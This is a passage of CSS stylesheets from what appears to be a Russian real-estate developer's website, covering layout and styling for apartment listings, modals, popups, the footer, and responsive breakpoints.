    position: relative;
    background: #9cb42e;
    height: 100%;
    margin-left: 15px;
    font-size: 22px;
}

.all-aparts .item .button a span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}


/* specpredlozhenie*/

.item .img {
    text-align: center;
    position: relative;
}

 

.item .button a {
    display: inline-block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding-left: 30px;
}

.item .button a span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    margin-left: 25px;
    font-size: 22px;
}

.item .button a span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}



/* specpredlozhenie*/

.all-aparts .item .button a span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat center;
}

.themodal-overlay {
    background: rgba(0, 0, 0, 0.7);
}

.modal {
    width: 570px;
    height: auto;
    background: #fff;
    border: 1px solid #c2c2c2;
    margin: 20px auto;
}

.modal:before {
    content: '';
    position: absolute;
    width: 4px;
    height: 100%;
    right: -5px;
    top: 4px;
    background: #333333;
}

.modal:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 5px;
    left: 4px;
    bottom: -6px;
    background: #333333;
}

.modal .close .fa {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 32px;
    color: #9cb42e;
}

.modal .info {
    display: inline-block;
    background: #9cb42e;
    min-width: 170px;
    text-align: center;
    padding: 9px 0 2px;
    color: #fff;
    font-size: 25px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    position: relative;
    top: 0;
    margin-top: 20px;
    left: -10px;
    z-index: 900;
}

.modal .info:before {
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    width: 10px;
    height: 17px;
    background: url(../img/offer-price-before.png) no-repeat;
}

.modal .info:after {
    content: '';
    position: absolute;
    bottom: 0;
    right: -12px;
    width: 12px;
    height: 100%;
    background: url(../img/offer-price-after.png) no-repeat center;
}

.modal .type-apart {
    display: inline-block;
    padding-left: 20px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    color: #451c1c;
}

.modal .table {
    padding: 20px;
    width: 49%;
    display: inline-block;
    vertical-align: text-top;
    margin-top: 20px;
}

.modal table {
    border-collapse: collapse;
    border: 2px solid #fff;
}

.modal table tr td:first-child {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.modal table tr:nth-child(2n+2) {
    background: #e1e1e1;
}

.modal table tr:nth-child(2n+2) td {
    border-right: 1px solid #fff;
}

.modal table td {
    padding: 20px;
    border-right: 1px solid #e1e1e1;
    color: #3c3c3c;
    font-size: 16px;
}

.modal .img {
    display: inline-block;
    width: 49%;
    vertical-align: text-top;
    text-align: right;
    margin-top: 20px;
}

.modal .img img {
    border: 1px solid #c2c2c2;
    margin-right: 15px;
}

.modal .main-img {
    text-align: center;
    padding-bottom: 20px;
}

.modal .main-img img {
    width: 418px;
}

.modal .price {
    width: 40%;
    text-align: center;
    display: inline-block;
    vertical-align: text-top;
    padding-top: 70px;
}

.modal .price p {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    font-size: 26px;
    color: #451c1c;
}

.modal .buttons {
    display: inline-block;
    width: 59%;
    vertical-align: text-top;
}

.modal .buttons a {
    display: block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    width: 280px;
    text-align: center;
    margin: 0 20px 20px;
}

.modal .buttons a span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    font-size: 22px;
}

.modal .buttons a span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}

.modal .buttons a span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat center;
}

.footer {
    padding: 20px 0;
    background: #3c3c3c;
}

.footer .footer-list-title {
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
    color: #9cb42e;
    font-size: 18px;
}

.footer .col-sm-8 {
    padding-left: 0;
}

.footer .footer-list {
    display: inline-block;
    margin-right: 35px;
    vertical-align: text-top;
}

.footer .footer-list li {
    margin-top: 10px;
}

.footer .footer-list li a {
    color: #fff;
    text-decoration: underline;
    font-size: 16px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
}

.footer .footer-list li a:hover,
.footer .footer-list li a:focus {
    text-decoration: none;
}

.footer .col-sm-4 {
    padding: 0;
    color: #fff;
}

.footer .footer-contacts .footer-list-title {
    float: left;
}

.footer .footer-contacts .footer-social {
    text-align: right;
}

.footer .footer-contacts .footer-social li {
    display: inline-block;
    margin-left: 11px;
}

.footer .footer-contacts .footer-social li a {
    display: block;
    color: #fff;
    font-size: 22px;
}

.footer .footer-contacts .footer-social li a:hover,
.footer .footer-contacts .footer-social li a:focus {
    color: #9cb42e;
}

.footer .footer-feedback {
    margin-top: 10px;
}

.footer .footer-feedback p,
.footer .footer-feedback a {
    color: #fff;
    display: inline-block;
    margin-top: 10px;
}

.footer .footer-feedback .fa {
    color: #9cb42e;
}

.footer .footer-feedback .phone {
    font-size: 28px;
    font-family: "FiraSans-Bold", sans-serif;
    font-weight: 400;
}

.footer .footer-feedback .call-me {
    font-size: 16px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
}

.footer .footer-feedback .call-me .fa {
    font-size: 24px;
    margin-right: 5px;
}

.footer .footer-feedback .call-me span {
    position: relative;
    top: -5px;
}

.footer .footer-feedback .call-me span:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../img/white-dotted.png);
    height: 1px;
    width: 100%;
}

.footer .footer-feedback .call-me:hover span::after,
.footer .footer-feedback .call-me:focus span::after {
    display: none;
}

.footer .footer-feedback .email {
    font-size: 16px;
    color: #fff;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    text-decoration: underline;
}

.footer .footer-feedback .email:hover,
.footer .footer-feedback .email:focus {
    text-decoration: none;
}

.footer .footer-feedback .write-form {
    font-size: 16px;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    margin-left: 10px;
}

.footer .footer-feedback .write-form .fa {
    margin-right: 20px;
    font-size: 18px;
}

.footer .footer-feedback .write-form span {
    position: relative;
}

.footer .footer-feedback .write-form span:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    background: url(../img/white-dotted.png);
    height: 1px;
    width: 100%;
}

.footer .footer-feedback .write-form span:hover:after,
.footer .footer-feedback .write-form span:focus:after {
    display: none;
}

.footer .footer-feedback .copyright p {
    font-size: 14px;
    color: #b7b7b7;
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    margin-top: 28px;
}

.about-person p {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    font-size: 14px;
    color: #3c3c3c;
    line-height: 1.4;
}


/************/

.about-firm ul,
.about-firm ol {
    font-family: "FiraSans-Regular", sans-serif;
    font-weight: 400;
    color: #3c3c3c;
    font-size: 16px;
    line-height: 1.9;
    list-style: none;
    padding-left: 4%;
    margin-bottom: 20px;
}

.about-firm ul li,
.about-firm ol li {
    position: relative;
}

.about-firm ul li:before,
.about-firm ol li:before {
    position: absolute;
    top: 50%;
    left: -29px;
    content: "";
    width: 3px;
    height: 3px;
    background: #000000;
    display: block;
    border-radius: 50%;
}

.about-firm ul li span,
.about-firm ol li span {
    font-size: 13px;
    color: #333333;
    font-family: 'Roboto-Regular';
    display: block;
    margin-bottom: 10px;
}

.about-firm ul li a,
.about-firm ol li a {
    color: #9cb42e;
    text-decoration: underline;
}

.about-firm ul li a:hover,
.about-firm ol li a:hover {
    color: #9cb42e;
    text-decoration: none;
}


/* ic-ad */
 
.sections-item1-suponevo {
    cursor: pointer;
    width: 29px;
    height: 16px;
    position: absolute;
    left: 20px;
     
    top: 11px;
}

.sections-item2-suponevo {
    cursor: pointer;
    width: 30px;
    height: 16px;
    position: absolute;
     left: 54px;
     
   top: 6px;
}

.sections-item3-suponevo {
    cursor: pointer;
    width: 36px;
    height: 31px;
    position: absolute;
    left: 90px;
    top: 6px;
    
}

.sections-item4-suponevo {
    cursor: pointer;
        width: 16px;
    height: 20px;
    position: absolute;
    left: 106px;
    
    top: 41px;
}

.sections-item5-suponevo {
        cursor: pointer;
    width: 25px;
    height: 20px;
    position: absolute;
    left: 106px;
   
    top: 66px;
}
/* suponevo 14 */ 


.sections-item1-sup14 {
    cursor: pointer;
    width: 48px;
    height: 16px;
    position: absolute;
    left: 30px;
    top: 30px;
}

.sections-item2-sup14 {
    cursor: pointer;
     width: 48px;
    height: 16px;
    position: absolute;
    left: 83px;
    top: 26px;
}


/* suponevo 14 */ 


.sections span input {display:none;}

 
 /* Катуар 7 начало */
.sections-item-svg svg.none {
  fill: #9c9c9c ;     transition: 0.3s ease-in-out;
}
.sections-item-svg svg.none:hover {
  fill: #451c1c ;
}

 /* Катуар 7 начало */
.sections-item-svg svg.yeska {
  fill: #9CB42E ;     transition: 0.3s ease-in-out;
}
.sections-item-svg svg.yeska:hover {
  fill: #451c1c;
}



.sections-item1-katuar {
    cursor: pointer;
    width: 48px;
    height: 16px;
    position: absolute;
    left: 30px;
    top: 30px;
}

.sections-item2-katuar {
    cursor: pointer;
     width: 48px;
    height: 16px;
    position: absolute;
    left: 83px;
    top: 30px;
}

.sections-item3-katuar {
    cursor: pointer;
    width: 45px;
    height: 52px;
    position: absolute;
    left: 135px;
    top: 30px;
}

.sections-item1-mykoyana {
    cursor: pointer;
      width: 29px;
    height: 20px;
    position: absolute;
    left: 26px;
    top: 38px;
}

.sections-item2-mykoyana {
    cursor: pointer;
        width: 35px;
    height: 20px;
    position: absolute;
    left: 30px;
     
    top: 10px;
}

.sections-item3-mykoyana {
    cursor: pointer;
       width: 45px;
    height: 20px;
    position: absolute;
    left: 60px;
   
    top: 10px;
}

.sections-item2-1-mykoyana {
    cursor: pointer;
         width: 18px;
    height: 30px;
    height: 30px;
    position: absolute;
    left: 22px;
   
    top: 53px;
}

.sections-item2-2-mykoyana {
       cursor: pointer;
    width: 35px;
    height: 39px;
    position: absolute;
    left: 22px;
   
    top: 13px;
     
}

.sections-item2-3-mykoyana {
    cursor: pointer;
    width: 40px; 
    height: 16px;
    position: absolute;
       left: 62px;
    bottom: 0;
    top: 13px;
}

.sections-item2-4-mykoyana {
    cursor: pointer;
    width: 40px; 
    height: 16px;
    position: absolute;
       left: 106px;
    bottom: 0;
    top: 13px;
}
/* 
.sections-item1-suponevo img {
    width: 25px;
    height: 100%;
}

.sections-item2-suponevo img {
    width: 25px;
    height: 30px;
    transform: rotate(45deg);
}

.sections-item3-suponevo img {
    width: 25px;
    height: 30px;
    transform: rotate(95deg);
}

.sections-item4-suponevo img {
    width: 25px;
    height: 30px;
    transform: scale(-1, 1) rotate(130deg);
}

.sections-item5-suponevo img {
    width: 17px;
    height: 30px;
    transform: rotate(90deg);
}

.sections-item1-katuar img {
    width: 37px;
    height: 30px;
    transform: rotate(90deg);
}

.sections-item2-katuar img {
    width: 37px;
    height: 30px;
    transform: rotate(90deg);
}

.sections-item3-katuar img {
    width: 37px;
    height: 41px;
}

.sections-item1-mykoyana img {
    width: 37px;
    height: 41px;
  
}

.sections-item2-mykoyana img {
    width: 37px;
    height: 41px;
}

.sections-item3-mykoyana img {
    width: 37px;
    height: 41px;
}

.sections-item2-1-mykoyana img {
    width: 24px;
    height: 30px;
}

.sections-item2-2-mykoyana img {
    width: 34px;
    height: 37px;
}

.sections-item2-3-mykoyana img {
    width: 24px;
    height: 30px;
}

.sections-item2-4-mykoyana img {
    width: 24px;
    height: 30px;
}
 */
.dopselectrow {
    padding-left: 0;
    padding-right: 0; 
}

.dopselect {
    border: 1px solid #c2c2c2;
    box-shadow: inset 3px 3px 0px #c2c2c2;
}

.dopselect.nice-select .option {
    line-height: 35px;
    min-height: 35px;
}

.dopselect ul.list {
    max-height: 250px;
    overflow: auto;
}


/* ic-ad */

.sections-block {position:relative;}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 570px;
  margin: 20px auto;
}

/* popup */ 


.bg-popup {
  width: 100%;
  min-height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  overflow: hidden;
  position: fixed;
  z-index: 4;
  display: none;
}

.b-popup {
  width: 100%;
  min-height: 100%;
  overflow: hidden;
  top: 0;
  z-index: 3;
  display: none; }
  .b-popup .b-popup-content {
    z-index: 10;
    position: fixed;
    top: 30%;
    left: 50%;
    -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    width: 350px;
    height: auto;
    background: #fff;
    box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    padding: 30px;
    text-align: center; }
    .b-popup .b-popup-content .close .fa {
      position: absolute;
      top: 15px;
      right: 15px;
      font-size: 22px;
      color: #bfbfbf; }
    .b-popup .b-popup-content .close:hover .fa, .b-popup .b-popup-content .close:focus .fa {
      color: #d62424; }
    .b-popup .b-popup-content h2 {
      color: #767676;
      font-size: 26px;
      font-family: 'PTSans-Bold', sans-serif; }
  .b-popup .send-request .popup-form {
    padding-top: 15px; }
  .b-popup .send-request p {
    font-size: 13px;
    color: #868686;
    padding-top: 15px; }
  .b-popup .send-request .form-control:focus {
    background: url(../img/question-bg.jpg); }
  .b-popup .popup-thanks {
    text-align: center; }
    .b-popup .popup-thanks p {
      color: #868686;
      font-size: 18px;
      padding-top: 10px; }
    .b-popup .popup-thanks .dropdown-button {
      margin-top: 20px;
      font-size: 16px; }

.popup-points {
  display: none;
  position: absolute;
  width: 100%;
  z-index: 10;
  background: #fff;
  box-shadow: 0 3px 7px 0 rgba(0, 0, 0, 0.2);
  padding: 30px 15px;
  border-radius: 3px; }
  .popup-points .close .fa {
    top: 15px; }
  .popup-points img {
    padding-bottom: 20px; }
  .popup-points h4 {
    font-size: 16px;
    font-family: 'PTSans-Bold', sans-serif; }
  .popup-points p {
    font-size: 14px;
    color: #919191;
    padding-top: 10px; }


.error.has-icon .fa{ 
    color: red;
}
.invalid{
       border-color: red !important;
}
.white-popup {
  position: relative;
  background: #FFF;
  padding: 20px;
  width: auto;
  max-width: 550px;
  margin: 20px auto;
}
.cost-and-request{
   position: relative;
}
.realit{
    left:0 !important;
    top:0 !important;
    position: static !important;
}

#suc-popup{text-align: center;}
#suc-popup   h2 {
    color: #767676;
    font-size: 26px;
    font-family: 'PTSans-Bold', sans-serif;
}

#suc-popup p {
    color: #868686;
    font-size: 18px;
    padding-top: 10px;
}

#suc-popup .dropdown-button {
    margin-top: 20px;
    font-size: 16px;
}




/* popup */ 
.error_{
      color: red;
      text-align: center;
}



.form-popap-me{width: 364px; text-align: center;}


.has-icon input	{    width: 90%;
    margin-bottom: 10px;}
	


#popup-button {
    display: inline-block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    padding-left: 18px;
	margin-left: -23px;
    margin-bottom: 30px;
	position: relative;
	border: none;
	
	}

#popup-button span {
     
    padding-left: 12px;
        position: absolute;
    top: 0px;
    right: -23px;
    background: #9cb42e;
    height: 100%;
    margin-left: 12px;
    font-size: 22px;
}

#popup-button span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}

#popup-button span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat center;
}	

p.little-small {    font-size: 12px;}

/* new btn*/
.modal-kt {
    width: 350px;
    height: auto;
    background: #fff;
 
    margin: 20px auto;
}
.modal-kt .buttons {
    display: inline-block;
    width: 59%;
    vertical-align: text-top;
}

.modal-kt .buttons a {
    display: block;
    background: #3c3c3c;
    color: #fff;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 27px;
    height: 43px;
    line-height: 43px;
    width: 280px;
    text-align: center;
    margin: 0 20px 20px;
}

.modal-kt .buttons a span {
    float: right;
    padding-left: 12px;
    position: relative;
    background: #9cb42e;
    height: 100%;
    font-size: 22px;
}

.modal-kt .buttons a span:after {
    content: '';
    position: absolute;
    right: -8px;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle2.png) no-repeat center;
}

.modal-kt .buttons a span:before {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 8px;
    background: url(../img/more-rectangle1.png) no-repeat center;
}

.mega-nadpis{}


.mega-nadpis .count {
    display: inline-block;
    background: #9cb42e;
    width: 350px;
    text-align: center;
    padding: 9px 0 2px;
    color: #fff;
    font-size: 25px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    position: relative;
    top: 0;
    margin-top: 5px;
    left: -10px;
}

.mega-nadpis .count:before {
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    width: 10px;
    height: 17px;
    background: url(../img/offer-price-before.png) no-repeat;
}

.mega-nadpis .count:after {
    content: '';
    position: absolute;
    bottom: 0;
    right: -12px;
    width: 12px;
    height: 100%;
    background: url(../img/offer-price-after.png) no-repeat center;
}
.mega-nadpis-pdf{text-align: right; }
a.planPdf {
    background: url(../img/pdf-icon.png) no-repeat left;
    display: inline-block;
    padding: 7px 0 7px 25px;
    font-family: "BebasNeue-Bold", sans-serif;
    font-weight: 400;
    font-size: 24px;
    color: #9cb42e;
	 
}

.mega-nadpis-curs
{    padding: 15px 0 0 0;
    font-size: 1.2em;
    font-weight: bold;}


.microTxt {font-size: 12px;}

.microBlack{color: black}    
.microRed{color: red}    


.label-novinka {
    position: absolute;
    top: -18px;
    right: -20px;
    width: 70px;
    height: 70px;
    background-color: red;
    border-radius: 50%;
    display: flex
;
    justify-content: center;
    align-items: center;
    color: white;
    font-weight: bold;
    font-size: 12px;
    /* transform: rotate(-45deg); */
    transform-origin: center center;
}

.buy{position: relative;}


.label-oval {
	width: 100%;
	height: 70px;
	background: red;
	-moz-border-radius: 100px / 50px;
	-webkit-border-radius: 100px / 50px;
	border-radius: 100px / 50px;
	position: absolute;
	text-align: center;
    justify-content: center;
    align-items: center;
    color: white;
    font-weight: bold;
    font-size: 12px;
    /* transform: rotate(-45deg); */
    transform-origin: center center;
	z-index: 22;
	
}

.MEGAtext {font-size: 25px; padding: 16px 10px 5px;}

--- FILE ---
content_type: text/css
request_url: https://gefestholding.ru/css/media.css?ver=25
body_size: 9481
content:
@media (max-width: 1199px) {
    .header .logo img {
        width: 85px
    }
    .header .logo p {
        font-size: 14px
    }
    .header .header-about li {
        padding: 0 30px
    }
    .header .header-about li .count {
        font-size: 40px
    }
    .header .header-about li .info {
        font-size: 12px
    }
    .header .callback .phone-number {
        font-size: 43px
    }
    .header .callback .phone-number span {
        font-size: 31px
    }
    .header .callback a {
        font-size: 14px
    }
    .header .callback a .fa {
        font-size: 18px
    }
    .header .top-line .main-nav li a {
        font-size: 21px
    }
    .header .top-line .main-nav li a .fa {
        font-size: 20px
    }
    .header .top-line .main-nav li a span {
        font-size: 14px;
        width: 20px;
        height: 20px;
        line-height: 22px
    }
    .header .top-line .social li a {
        font-size: 16px
    }
    .page-name p {
        font-size: 13px
    }
    .sect-title h2 {
        font-size: 30px
    }
    .sect-title h2:before {
        height: 40px
    }
    .main-slider .item {
        min-height: 480px
    }
    .main-slider .item .slider-text h2 {
        font-size: 34px
    }
    .main-slider .item .slider-text p {
        font-size: 14px
    }
    .main-slider .item .slider-text a {
        font-size: 21px
    }
    .main-slider .item .main-slider-img {
        min-height: 480px
    }
    .main-slider .item .main-slider-img img {
        height: 400px
    }
    .search-apart .search-title {
        top: -50px
    }
    .search-apart .search-title h2 {
        font-size: 21px
    }
    .search-apart .search-apart-form {
        margin-top: -50px
    }
    .search-apart .search-apart-form h2 {
        font-size: 20px
    }
    .search-apart .search-apart-form .single-checkbox {
        margin-left: 0
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label {
        font-size: 12px
    }
    .search-apart .search-apart-form .price {
        font-size: 12px
    }
    .search-apart .search-apart-form .price-slider {
        margin: 30px 10px 0 10px
    }
    .about-us .about-us-element p {
        font-size: 19px;
        padding-top: 5px
    }
    .current-offers .item {
        width: 240px
    }
    .current-offers .item .price {
        font-size: 20px;
        width: 200px;
        top: -17px
    }
    .current-offers .item .price:before {
        bottom: -13px
    }
    .current-offers .item .item-title {
        font-size: 14px
    }
    .current-offers .item .address {
        font-size: 13px;
        padding-top: 10px
    }
    .current-offers .item .icon-list li {
        margin: 0 9px
    }
    .current-offers .item .icon-list li img {
        width: 26px;
        height: 18px
    }
    .current-offers .item .deadline h2 {
        font-size: 14px
    }
    .current-offers .item a {
        font-size: 22px;
        height: 33px;
        line-height: 36px
    }
    .current-offers .item a span {
        font-size: 22px
    }
    .last-news .news .single-news:nth-child(2n+2) .date {
        border-bottom: 3px solid #9cb42e
    }
    .last-news .news .single-news .date {
        font-size: 13px;
        border-bottom: 3px solid #451c1c
    }
    .last-news .news .single-news .news-text {
        font-size: 13px;
        padding-top: 10px
    }
    .about-firm p {
        font-size: 13px;
        padding: 10px 0
    }
    .sale-buildings p {
        font-size: 16px
    }
    .sale-buildings h3 {
        font-size: 16px
    }
    .tabs p {
        font-size: 17px
    }
    .project-info .top-line p,
    .project-info .top-line a {
        font-size: 13px
    }
    .project-info .top-line p .fa,
    .project-info .top-line a .fa {
        font-size: 16px
    }
    .sales .sales-start h2 {
        font-size: 26px
    }
    .sales .sales-start p {
        font-size: 13px
    }
    .sales .sales-form .nice-select {
        font-size: 13px
    }
    .sales .sales-form .form-control {
        font-size: 13px
    }
    .sales .sales-form .form-button button {
        font-size: 21px
    }
    .offers .offers-list li p {
        font-size: 16px
    }
    .about-project p {
        font-size: 13px;
        padding: 10px 0
    }
    .advantages .advantages-list li {
        font-size: 13px;
        padding: 10px 0 10px 19px
    }
    .advantages .advantages-list li:before {
        width: 6px;
        height: 6px;
        top: 19px
    }
    .contact-map .top-line p,
    .contact-map .top-line a {
        font-size: 13px
    }
    .all-apartmant .slider .item {
        width: 245px
    }
    .active-shares .shares {
        padding: 15px
    }
    .active-shares .shares h2 {
        font-size: 24px
    }
    .active-shares .shares p {
        font-size: 13px
    }
    .search-apart-objects .search-apart-form h2 {
        font-size: 20px
    }
    .search-apart-objects .search-apart-form .single-checkbox {
        margin-left: 0
    }
    .search-apart-objects .search-apart-form .single-checkbox .checkbox:not(checked)+label {
        font-size: 12px
    }
    .search-apart-objects .search-apart-form .price {
        font-size: 12px
    }
    .search-apart-objects .search-apart-form .price-slider {
        margin: 30px 10px 0 10px
    }
    .all-objects .object .object-offer {
        padding: 15px 0
    }
    .all-objects .object .object-offer h2,
    .all-objects .object .object-offer p {
        font-size: 13px
    }
    .all-objects .object .about-object h2 {
        font-size: 25px
    }
    .all-objects .object .about-object .address {
        font-size: 13px;
        padding-bottom: 20px
    }
    .all-objects .object .about-object .appartmant-list {
        margin: 20px 0
    }
    .all-objects .object .about-object .appartmant-list li {
        padding: 0 15px;
        font-size: 13px
    }
    .all-objects .object .about-object .object-button a {
        margin-top: 15px
    }
    .best-deals .slider {
        min-height: 580px
    }
    .best-deals .item {
        width: 240px;
        margin-left: 11px
    }
    .best-deals .item .slider-title {
        font-size: 22px;
        height: 45px;
        line-height: 48px
    }
    .best-deals .item .count {
        font-size: 20px;
        width: 78px
    }
    .best-deals .item .type-apart {
        font-size: 21px
    }
    .best-deals .item table td {
        font-size: 13px;
        padding: 15px
    }
    .best-deals .item .img img {
        width: 130px;
        height: 130px
    }
    .best-deals .item .modal-link {
        font-size: 32px
    }
    .best-deals .item .price {
        font-size: 20px
    }
    .best-deals .item .buy-button {
        font-size: 21px;
        height: 35px;
        line-height: 38px
    }
    .online-cam .online-cam-item img {
        width: 50px
    }
    .online-cam .online-cam-item p {
        font-size: 19px;
        padding-top: 17px
    }
    .object-doc .doc img {
        width: 80px
    }
    .object-doc .doc .doc-right {
        width: 181px;
        height: 133px
    }
    .object-doc .doc .doc-right h2 {
        font-size: 13px
    }
    .location-info p {
        font-size: 13px
    }
    .all-aparts .item .price {
        font-size: 21px;
        padding: 10px 11px
    }
    .all-aparts .item .button a {
        font-size: 21px
    }
    .buy-type .buy-type-single h2 {
        font-size: 22px
    }
    .buy-type .buy-type-single p {
        font-size: 13px
    }
    .banks .bank-table .table-header th {
        font-size: 13px;
        padding: 30px 10px
    }
    .banks .bank-table .table-body td {
        padding: 0 10px
    }
    .banks .bank-table .table-body td:first-child {
        text-align: center
    }
    .banks .bank-table .table-body td h2 {
        font-size: 18px
    }
    .banks .bank-table .table-body td p {
        font-size: 13px
    }
    .banks .bank-table .table-body td h3 {
        font-size: 25px
    }
    .banks .bank-table .table-body .table-nav {
        text-align: left !important
    }
    .banks .bank-table .table-body .table-nav li,
    .banks .bank-table .table-body .table-nav h4 {
        font-size: 13px
    }
    .footer .footer-list-title {
        font-size: 15px
    }
    .footer .footer-list {
        margin-right: 25px
    }
    .footer .footer-list li a {
        font-size: 13px
    }
    .footer .footer-contacts .footer-social li a {
        font-size: 18px
    }
    .footer .footer-feedback .phone {
        font-size: 22.5px
    }
    .footer .footer-feedback .call-me span {
        font-size: 13px
    }
    .footer .footer-feedback .call-me .fa {
        font-size: 18px
    }
    .footer .footer-feedback .email {
        font-size: 13px
    }
    .footer .footer-feedback .write-form {
        font-size: 13px
    }
    .footer .footer-feedback .write-form .fa {
        margin-right: 16px
    }
    .footer .footer-feedback .copyright p {
        font-size: 11.25px
    }
    .modal {
        width: 457px
    }
    .modal .info {
        font-size: 20px;
        min-width: 130px
    }
    .modal .type-apart {
        font-size: 21px
    }
    .modal table td {
        font-size: 13px;
        padding: 15px
    }
    .modal .main-img img {
        width: 318px;
        height: auto
    }
    .modal .price p {
        font-size: 20px
    }
    .modal .buttons a {
        font-size: 21px;
        width: 220px
    }
}

@media (max-width: 991px) {
    .header .logo img {
        width: 65px
    }
    .header .logo p {
        font-size: 11px
    }
    .header .header-about li {
        padding: 0 25px
    }
    .header .header-about li .count {
        font-size: 30px
    }
    .header .header-about li .info {
        font-size: 10px
    }
    .header .callback .phone-number {
        font-size: 33px
    }
    .header .callback .phone-number span {
        font-size: 24px
    }
    .header .callback a {
        font-size: 11px
    }
    .header .callback a .fa {
        font-size: 16px
    }
    .header .top-line .main-nav li {
        margin: 0 7px
    }
    .header .top-line .main-nav li a {
        font-size: 17px
    }
    .header .top-line .main-nav li a span {
        font-size: 11px;
        width: 15px;
        height: 15px;
        line-height: 17px;
        top: -1px
    }
    .header .top-line .main-nav li a .fa {
        font-size: 16px
    }
    .header .top-line .social li {
        margin-bottom: 10px
    }
    .header .top-line .social li a {
        font-size: 16px
    }
    .page-name p {
        font-size: 10px
    }
    .sect-title h2 {
        font-size: 23px
    }
    .sect-title h2:before {
        height: 35px
    }
    .tabs a {
        padding: 15px 0
    }
    .main-slider .item {
        min-height: 370px
    }
    .main-slider .item .slider-text {
        margin-top: 90px
    }
    .main-slider .item .slider-text h2 {
        font-size: 26px
    }
    .main-slider .item .slider-text p {
        font-size: 11px;
        padding: 25px 30px 25px 10px
    }
    .main-slider .item .slider-text a {
        font-size: 16px;
        height: 24px;
        line-height: 27px;
        padding-left: 10px
    }
    .main-slider .item .slider-text a span {
        font-size: 16px;
        margin-left: 0
    }
    .main-slider .item .main-slider-img {
        min-height: 370px
    }
    .main-slider .item .main-slider-img img {
        height: 290px;
        right: -5px
    }
    .main-slider .owl-nav .container .owl-prev .fa,
    .main-slider .owl-nav .container .owl-next .fa {
        width: 50px;
        height: 50px;
        font-size: 36px;
        line-height: 40px
    }
    .search-apart .search-title {
        top: -44px
    }
    .search-apart .search-title h2 {
        font-size: 16px
    }
    .search-apart .search-apart-form {
        margin-top: -44px
    }
    .search-apart .search-apart-form h2 {
        font-size: 16px
    }
    .search-apart .search-apart-form .single-checkbox {
        margin-left: 0
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label {
        font-size: 10px;
        padding-left: 25px
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label:after {
        width: 7px;
        height: 7px;
        top: 2px;
        left: 3px
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:not(checked)+label:before {
        width: 20px;
        height: 10px;
        top: 0
    }
    .search-apart .search-apart-form .single-checkbox .checkbox:checked+label:after {
        left: 11px
    }
    .search-apart .search-apart-form .price {
        font-size: 10px
    }
    .search-apart .search-apart-form .price-slider {
        margin: 30px 10px 0 10px
    }
    .search-apart .search-apart-form .price-slider .noUi-handle {
        width: 20px;
        height: 20px;
        top: -7px;
        border: 3px solid #fff
    }
    .search-apart .search-apart-form .search-button button {
        width: 40px;
        height: 40px;
        font-size: 18px;
        line-height: 40px;
        margin-top: 40px
    }
    .search-apart .search-apart-form .search-button p {
        font-size: 13px
    }
    .about-us .about-us-element p {
        font-size: 14px;
        padding-top: 3px;
        padding-left: 5px
    }
    .current-offers .owl-prev .fa,
    .current-offers .owl-next .fa {
        width: 50px;
        height: 50px;
        font-size: 36px;
        line-height: 40px
    }
    .current-offers .item {
        width: 180px
    }
    .current-offers .item .price {
        font-size: 16px;
        width: 120px;
        top: -14px
    }
    .current-offers .item .price:before {
        bottom: -13px
    }
